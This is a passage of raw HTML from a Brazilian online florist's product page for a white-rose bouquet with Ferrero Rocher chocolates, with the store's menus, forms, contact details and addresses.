p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/buques/" title="Buquês" class="advanced_ma_level_2 advanced_ma_item ">Buquês</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/arranjos/" title="Arranjos" class="advanced_ma_level_2 advanced_ma_item ">Arranjos</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/com-bebidas/" title="Com Bebidas" class="advanced_ma_level_2 advanced_ma_item ">Com Bebidas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/com-chocolates/" title="Com Chocolates" class="advanced_ma_level_2 advanced_ma_item ">Com Chocolates</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/para-homens/" title="Para Homens" class="advanced_ma_level_2 advanced_ma_item ">Para Homens</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/para-mulheres/" title="Para Mulheres" class="advanced_ma_level_2 advanced_ma_item ">Para Mulheres</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/cestas-especiais/" title="Cestas Especiais" class="advanced_ma_level_2 advanced_ma_item ">Cestas Especiais</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/" title="Tipos de Flores" class="advanced_ma_level_1 advanced_ma_item">Tipos de Flores</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/astromelias/" title="Astromélias" class="advanced_ma_level_2 advanced_ma_item ">Astromélias</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/begonias/" title="Begônias" class="advanced_ma_level_2 advanced_ma_item ">Begônias</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/girassois/" title="Girassóis" class="advanced_ma_level_2 advanced_ma_item ">Girassóis</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/orquideas/" title="Orquídeas" class="advanced_ma_level_2 advanced_ma_item ">Orquídeas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/rosas/" title="Rosas" class="advanced_ma_level_2 advanced_ma_item ">Rosas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/tulipas/" title="Tulipas" class="advanced_ma_level_2 advanced_ma_item ">Tulipas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/mix-e-outras-flores/" title="Mix e outras flores" class="advanced_ma_level_2 advanced_ma_item ">Mix e outras flores</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/" title="Faixa de Preço" class="advanced_ma_level_1 advanced_ma_item">Faixa de Preço</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-8000/" title="Até R$ 80,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 80,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-12000/" title="Até R$ 120,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 120,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-16000/" title="Até R$ 160,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 160,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-20000/" title="Até R$ 200,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 200,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-25000/" title="Até R$ 250,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 250,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-30000/" title="Até R$ 300,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 300,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/mais/" title="Mais" class="advanced_ma_level_2 advanced_ma_item ">Mais</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/" title="Outras Opções" class="advanced_ma_level_1 advanced_ma_item">Outras Opções</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/flores-plantadas/" title="Flores Plantadas" class="advanced_ma_level_2 advanced_ma_item ">Flores Plantadas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/flores-de-corte/" title="Flores de Corte" class="advanced_ma_level_2 advanced_ma_item ">Flores de Corte</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/petalas/" title="Pétalas" class="advanced_ma_level_2 advanced_ma_item ">Pétalas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/mais-vendidos/" title="Mais Vendidos" class="advanced_ma_level_2 advanced_ma_item ">Mais Vendidos</a></li></ul></li></ul></div></div></div></div></div></div></li></ul> </nav></div></div></div> </section><div id="breadcrumb_wrapper" class=""><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.melflores.com.br/vitoria/" title="Home Page" itemprop="item"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name"><li><span>Rosas Brancas</span></li></span><meta itemprop="position" content="2" /></li></ol></div></div></div></div> </header><div class="main_content_area"><div class="columns-container wide_container"><div id="columns" class="container"><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-md-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.melflores.com.br/vitoria/rosas-brancas.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-sm-4 col-md-4 "><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://www.melflores.com.br/vitoria/57-large_default/rosas-brancas.jpg" title="Rosas Brancas" alt="Rosas Brancas" width="368" height="420" class="replace-2x"/> <a href="javascript:;" class="span_link no-print icon_wrap" title="Foto maior"><i class="icon-search-1 icon-large"></i></a> </span></div><div id="views_block" class="clearfix hidden "> <span class="view_scroll_spacer"><a id="view_scroll_left" class="" title="Other views Previous" href="javascript:;"><i class="icon-left-open-1"></i></a></span><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_57" class="last"> <a href="https://www.melflores.com.br/vitoria/57-thickbox_default/rosas-brancas.jpg" data-fancybox-group="other-views" class="fancybox shown replace-2x" title="Rosas Brancas"><img class="replace-2x img-responsive" id="thumb_57" src="https://www.melflores.com.br/vitoria/57-medium_default/rosas-brancas.jpg" alt="Rosas Brancas" title="Rosas Brancas" height="138" width="120" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Other views Next" href="javascript:;"><i class="icon-right-open-1"></i></a></div><ul id="usefull_link_block" class="clearfix no-print"><li class="sendtofriend"> <a id="send_friend_button" href="#send_friend_form"> Enviar a um amigo </a><div style="display: none;"><div id="send_friend_form"><p class="block-heading"> Enviar a um amigo</p><div class="product clearfix"> <img src="https://www.melflores.com.br/vitoria/57-medium_default/rosas-brancas.jpg" height="138" width="120" alt="Rosas Brancas" /><h5 class="product_name">Rosas Brancas</h5><div class="product_desc"><p>Delicado buquê com 20 rosas nacionais brancas&nbsp;e uma caixa com 12 bombons Ferrero Rocher.</p></div></div><div class="send_friend_form_content" id="send_friend_form_content"><div id="send_friend_form_error"></div><div id="send_friend_form_success"></div><div class="form_container"><p class="intro_form"> Destinatário: :</p><p class="text"> <label for="friend_name"> Nome do seu amigo <sup class="required">*</sup> : </label> <input id="friend_name" name="friend_name" type="text" value=""/></p><p class="text"> <label for="friend_email"> Endereço de e-mail do seu amigo <sup class="required">*</sup> : </label> <input id="friend_email" name="friend_email" type="text" value=""/></p><p class="txt_required"> <sup class="required">*</sup> Campos Obrigatórios</p></div><p class="submit"> <button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit"> <span>Enviar</span> </button>&nbsp; ou&nbsp; <a class="closefb" href="#"> Cancelar </a></p></div></div></div></li></ul></div><div class="pb-center-column col-xs-12 col-sm-5 col-md-5 "><h1 itemprop="name" class="product_main_name">Rosas Brancas</h1><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Delicado buquê com 20 rosas nacionais brancas&nbsp;e uma caixa com 12 bombons Ferrero Rocher.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> More details </a></p></div><div class="product_info_box"><div class=" product_info_wrap" id="product_reference"> <span class="editable sm_lable" itemprop="sku" content="BU20ROBRPL*"></span></div><div class=" product_info_wrap" id="product_condition"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable sm_lable">New product</span></div></div><form id="buy_block" action="https://www.melflores.com.br/vitoria/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="1e23e47b7ae6d37f48405a9c77ec8430" /> <input type="hidden" name="id_product" value="34" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="price_box clearfix"><p class="our_price_display fl" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" itemprop="price" content="296.8">R$ 296,80</span><meta itemprop="priceCurrency" content="BRL" /></p><p id="old_price" class=" hidden fl"><span id="old_price_display"></span></p><p id="reduction_percent" style="display:none;" class="fl"><span id="reduction_percent_display" class="sale_percentage"></span></p><p id="reduction_amount" style="display:none" class="fl"><span id="reduction_amount_display" class="sale_percentage"></span></p></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" for="group_1">Chocolates:&nbsp;</label><div class="attribute_list"> <select name="group_1" id="group_1" class="form-control attribute_select no-print"><option value="1" title="Sem adicionais">Sem adicionais</option><option value="25" title="Ferrero Rocher 3 un. (R$ 15,90)">Ferrero Rocher 3 un. (R$ 15,90)</option><option value="26" title="Ferrero Rocher 8 un. (R$ 44,90)">Ferrero Rocher 8 un. (R$ 44,90)</option><option value="27" selected="selected" title="Ferrero Rocher 12 un. (R$ 54,90)">Ferrero Rocher 12 un. (R$ 54,90)</option><option value="28" title="Ferrero Rocher 24 un. (R$ 98,90)">Ferrero Rocher 24 un. (R$ 98,90)</option> </select></div></fieldset></div><div id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></div><div id="availability_statut"> <span id="availability_value" class=" st-label-danger">Este produto n&atilde;o est&aacute; dispon&iacute;vel para vendas no momento</span></div><div class="warning_inline mar_t4" id="last_quantities" style="display: none" >Warning: Last items in stock!</div><div id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></div><div id="oosHook"><div class="mailalerts_box mar_t1"><p class="form-group"> <input type="text" id="oos_customer_email" name="customer_email" size="20" value="seu@email.com" class="mailalerts_oos_email form-control" /></p> <a href="#" title="Avise-me quando disponível" id="mailalert_link" rel="nofollow">Avise-me quando disponível</a> <span id="oos_customer_email_result" style="display:none; display: block;"></span></div></div></div><div class="box-cart-bottom"><div class="qt_cart_box clearfix hidden "><p id="quantity_wanted_p" style="display: none;"> <span class="quantity_input_wrap clearfix"> <a href="#" data-field-qty="qty" class="product_quantity_down">-</a> <input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="product_quantity_up">+</a> </span></p><div id="add_to_cart_wrap" class=" unvisible "><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="btn btn-default btn_primary exclusive"> <span>Comprar</span> </button></p></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p></div></div></form></div><div class="pb-right-column col-xs-12 col-sm-3 col-md-3"><div class="addthis_button_wrap mar_b1 clearfix">  <div class="addthis_toolbox addthis_default_style"> <a class="addthis_button_facebook" ></a> <a class="addthis_button_twitter" ></a> <a class="addthis_button_whatsapp" ></a> <a class="addthis_button_compact"></a> <a class="addthis_counter addthis_bubble_style"></a></div>  </div><aside id="easycontent_23" class="easycontent_23 block easycontent section"><h3 class="title_block"> <span> Por que comprar na Mel Flores? </span></h3><div class=" block_content"><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-credit-card icon-large">&nbsp;</em>Pagamento</div><p class="color_999"><span>Nós aceitamos Pix e todas as principais bandeiras de crédito (Visa, MasterCard, entre outras), além de transferências e PayPal.</span></p><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-truck icon-large">&nbsp;</em>Entrega Agendada</div><p>Nosso produtos são entregues com data e horário agendados pelo comprador.</p><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-trophy icon-large">&nbsp;</em>Qualidade</div><p>Comprar na Mel Flores é garantia de satisfação.&nbsp;</p><p><span>Antes de comprar em um de nossos concorrentes pesquise as dimensões dos produtos. Verifique também os comentários dos clientes quanto à satisfação! Compre na Mel Flores e pague em até 3x no cartão de crédito!</span></p></div> </aside></div></div><div id="bottom_more_info_block" class="mar_b2"><div id="more_info_block" class="mar_b2"><ul id="more_info_tabs" class="idTabs common_tabs li_fl clearfix"><li><a id="more_info_tab_more_info" href="#idTab1">Mais Informa&ccedil;&otilde;es</a></li></ul><div id="more_info_sheets" class="sheets align_justify"><div id="idTab1" class="rte product_accordion open"><div class="product_accordion_title"> <a href="javascript:;" class="opener dlm">&nbsp;</a><div class="product_accordion_name">Mais Informa&ccedil;&otilde;es</div></div><div class="pa_content"><div class="rte"><p>Delicado buquê com 20 rosas nacionais brancas avalanche&nbsp;e uma linda caixa com 12 bombons Ferrero Rocher.</p><p>Tamanho aproximado do buquê: 45 cm</p><p>Na cor branca as rosas são sinônimo de charme e elegância.</p></div></div></div></div></div></div> <section id="crossselling-products_block_center" class="block products_block section"><h4 class="title_block"> <span> Clientes que compraram este produto também compraram... </span></h4><div id="crossselling-itemslider" class="flexslider"><div class="nav_top_right"></div><div class="sliderwrap products_slider"><ul class="slides"><li class="ajax_block_product first_item"><div class="pro_outer_box"><div class="pro_first_box " itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/begonia-rosa.html" title="Begônia Cor-de-Rosa" class="product_image"><img itemprop="image" src="https://www.melflores.com.br/vitoria/75-home_default/begonia-rosa.jpg" alt="Begônia Cor-de-Rosa" class="replace-2x img-responsive front-image" width="250" height="286" /> </a><div class="hover_fly fly_1 clearfix"> <a class="ajax_add_to_cart_button btn btn-default btn_primary" href="https://www.melflores.com.br/vitoria/cart?qty=1&amp;id_product=42&amp;token=1e23e47b7ae6d37f48405a9c77ec8430&amp;add=" rel="nofollow" title="Adicionar" data-id-product="42"><div><i class="icon-basket icon-0x icon_btn icon-mar-lr2"></i><span>Adicionar</span></div></a></div></div><div class="pro_second_box"><p itemprop="name" class="s_title_block "><a itemprop="url" href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/begonia-rosa.html" title="Beg&ocirc;nia Cor-de-Rosa">Beg&ocirc;nia Cor-de-Rosa</a></p></div></div></li></ul></div></div>  </section></div></div></div></div></div><div class="main_content_area_footer"><div class="wide_container"></div></div></div> <footer id="footer" class="footer-container"> <section id="footer-top"><div class="wide_container"><div class="container"><div class="row"> <section id="easycontent_22" class=" easycontent col-sm-12 col-md-5 block"><div class="title_block"><div class="title_block_name"> Contato</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p><em class="icon-phone-squared icon-small"></em>Telefone: (31) 2520-3100</p><p><em class="icon-mail-alt icon-small">&nbsp;</em>E-mail: contato@melflores.com.br</p><p><em class="icon-whatsapp icon-small">&nbsp;</em>WhatsApp:&nbsp;<span style="color: #2445a2;"><a href="https://wa.me/553125203100" target="_blank"><span style="color: #2445a2;">Clique Aqui!</span></a></span></p><p><em class="icon-instagram icon-small">&nbsp;</em>Instagram:&nbsp;<a href="https://www.instagram.com/melfloreslojaonline/" target="_blank">@melfloreslojaonline</a></p><p><em class="icon-facebook icon-small">&nbsp;</em>Facebook&nbsp;<a href="https://facebook.com/melfloresfloricultura">melfloresfloricultura</a></p><p><em class="icon-pinterest icon-small">&nbsp;</em>Pinterest:&nbsp;<a href="https://br.pinterest.com/melflores1158/">Mel Flores</a></p><p class="mar_b4">&nbsp;</p><p><em class="icon-clock icon-small"></em>&nbsp;Horário de Atendimento:</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;Segunda a Sexta: 08:30 às 17:30</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;Sábado: 09:00 às 14:00</p><p>&nbsp;</p><p>&nbsp;Suporte:</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/politica-de-entrega.html">Política de Entrega</a></p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/trocas-e-devolucoes.html">Trocas e Devoluções</a></p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/como-comprar.html">Como Comprar</a></p></div> </section> <section id="easycontent_21" class=" easycontent col-sm-12 col-md-7 block"><div class="title_block"><div class="title_block_name"> Sobre a Mel Flores</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p style="text-align: justify;">A Mel Flores é uma <strong>floricultura online</strong>. Nossas flores são cuidadosamente selecionadas e nossos floristas e parceiros são treinados para preparar e entregar buquês com alta durabilidade e beleza. Temos rosas, lírios, tulipas, astromélias, orquídeas, além de diversas outras flores, para todas as ocasiões.</p><p style="text-align: justify;"><span>A loja online conta com um rápido atendimento através do Whatsapp, Chat ou Telefone. Por meio desses canais é possível tirar dúvidas e efetuar o seu pedido, tudo forma rápida e segura.</span></p><p style="text-align: justify;">Comprar na Mel Flores é garantia de qualidade e satisfação.</p><p><span>&nbsp;</span></p><p><span style="text-decoration: underline;"><strong>Endereços:</strong></span></p><p><em class="icon-right-dir-2 icon-small"></em><strong>&nbsp;Escritório: Av. Miguel Perrela 910 - Castelo - Belo Horizonte/MG</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Belo Horizonte: Av. Alvares Cabral 1328 -&nbsp;Lourdes, Belo Horizonte/MG</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Vitória:&nbsp;R. José Teixeira 672 - Santa Lúcia, Vitória/ES</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Ipatinga: Av. Londrina 295 - Veneza, Ipatinga/MG</strong></p></div> </section></div></div></div> </section> <section id="footer-primary"><div class="wide_container"><div class="container"><div class="row"><div class="whatsappDiv right"> <a onclick="window.open('https://web.whatsapp.com/send?phone=553125203100&text=Olá, gostaria de esclarer algums dúvidas.')" class="tiklaAc"></a></div></div></div></div> </section> <section id="footer-secondary"><div class="wide_container"><div class="container"><div class="row"> <section id="st_news_letter_12" class="st_news_letter_12 block col-sm-12 col-md-6"><div class="title_block"><div class="title_block_name">Newsletter</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content "><div class="st_news_letter_box"><div class="st_news_letter_content style_content"><p style="font-size: 100%;">Quero receber ofertas e vale-compras!</p></div><div class="alert alert-danger hidden"></div><div class="alert alert-success hidden"></div><form action="https://www.melflores.com.br/vitoria//modules/stnewsletter/stnewsletter-ajax.php" method="post" class="st_news_letter_form"><div class="form-group st_news_letter_form_inner" > <input class="inputNew form-control st_news_letter_input" type="text" name="email" size="18" value="" placeholder="Seu email" /> <button type="submit" name="submitStNewsletter" class="btn btn-medium st_news_letter_submit"> Enviar! </button> <input type="hidden" name="action" value="0" /></div></form></div></div> </section> <section id="social_networking_block" class="block col-sm-12 col-md-6"><div class="title_block"><div class="title_block_name">Compartilhe!</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content"><ul class="stsocial_list clearfix li_fl"><li><a id="stsocial_facebook" href="https://www.facebook.com/melfloresfloricultura/" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_pinterest" href="https://br.pinterest.com/melflores1158/" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li><li><a id="stsocial_instagram" href="https://www.instagram.com/melfloreslojaonline" rel="nofollow" title="Instagram" target="_blank" ><i class="icon-instagram icon-large"></i></a></li></ul></div> </section></div></div></div> </section><div id="footer_info" class="bottom-footer "><div class="wide_container"><div class="container"><div class="row" data-version="1-6-1-8-3-2-9"><div class="col-xs-12 col-sm-12 clearfix"> <aside id="footer_bottom_right"> <img id="paymants_logos" src="/vitoria/modules/stthemeeditor/img/payment-options.png" alt="Payment methods" /> </aside> <aside id="footer_bottom_left"> <span id="copyright_text">Floricultura Mel Flores. Todos os direitos reservados. É proibida a cópia ou reprodução da imagem de qualquer um de nossos produtos. </span> </aside></div></div></div></div></div> </footer></div></div><div id="rightbar" class=""><div id="rightbar_inner" class="clearfix rightbar_2"><div id="rightbar_cart" class="rightbar_wrap"> <a id="rightbar-shopping_cart" href="https://www.melflores.com.br/vitoria/quick-order" class="rightbar_tri icon_wrap" title="View my shopping cart"> <i class="icon-basket icon_btn icon-0x"></i> <span class="icon_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle simple_hidden ">0</span> </a></div> <section class="product_link_nav rightbar_wrap"> <a id="rightbar-product_link_nav_prev" class="rightbar_tri icon_wrap" href="https://www.melflores.com.br/vitoria/buque-15-rosas.html" title="Previous product"><i class="icon-left icon-0x"></i><span class="icon_text">Prev</span></a><div class="rightbar_content"> <a href="https://www.melflores.com.br/vitoria/buque-15-rosas.html" title="Buquê 15 Rosas" rel="nofollow"><img src="https://www.melflores.com.br/vitoria/108-medium_default/buque-15-rosas.jpg" alt="Buquê 15 Rosas" width="120" height="138" class="img-polaroid product_link_nav_preview" /></a></div> </section> <section class="product_link_nav rightbar_wrap"> <a id="rightbar-product_link_nav_next" class="rightbar_tri icon_wrap" href="https://www.melflores.com.br/vitoria/flores-do-campo.html" title="Next product"><i class="icon-right icon-0x"></i><span class="icon_text">Next</span></a><div class="rightbar_content"> <a href="https://www.melflores.com.br/vitoria/flores-do-campo.html" title="Flores do Campo" rel="nofollow"><img src="https://www.melflores.com.br/vitoria/125-medium_default/flores-do-campo.jpg" alt="Flores do Campo" width="120" height="138" class="img-polaroid product_link_nav_preview" /></a></div> </section></div></div><div class="st-side"><ul id="multilink_mobile_48" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span"> Ajuda </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/content/politica-de-entrega.html" title="Política de Entrega" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Política de Entrega </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/content/trocas-e-devolucoes.html" title="Trocas e devoluções" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Trocas e devoluções </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/content/como-comprar.html" title="Como comprar" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Como comprar </a></li></ul></li></ul><ul id="multilink_mobile_51" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span"> Loja </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/" title="Belo Horizonte" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Belo Horizonte </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/" title="Ipatinga" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Ipatinga </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria" title="Vitória" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Vitória </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia" title="Brasília" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Brasília </a></li></ul></li></ul><ul id="multilink_mobile_53" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.melflores.com.br/vitoria/order-history" rel="nofollow" class="mo_advanced_ma_level_0 "> Meus Pedidos </a></li></ul><ul id="languages-block_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="alternate" hreflang="br" class="mo_advanced_ma_level_0 advanced_ma_span"> <img src="https://www.melflores.com.br/vitoria/img/l/2.jpg" alt="br" width="16" height="11" class="mar_r4" /> </a></li></ul><div id="stmobileadvancedmenu" class="st-side-content"><ul class="mo_advanced_mu_level_0"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_52" href="https://www.melflores.com.br/vitoria/" class="mo_advanced_ma_level_0" title=""><i class="icon-home"></i></a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_57" href="https://www.melflores.com.br/vitoria/" class="mo_advanced_ma_level_0" title="Home">Todos os Departamentos</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/" title="Ocasiões" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Ocasiões</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/amor-romance/" title="Amor &amp; Romance" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Amor &amp; Romance</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/aniversario/" title="Aniversário" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Aniversário</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/amizade/" title="Amizade" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Amizade</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/desculpas/" title="Desculpas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Desculpas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/maternidade/" title="Maternidade" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Maternidade</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/agradecimento/" title="Agradecimento" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Agradecimento</a></li><li 